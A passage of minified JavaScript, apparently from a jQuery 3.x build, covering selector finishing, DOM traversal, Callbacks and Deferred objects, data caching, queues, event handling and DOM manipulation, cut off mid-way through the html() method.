							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
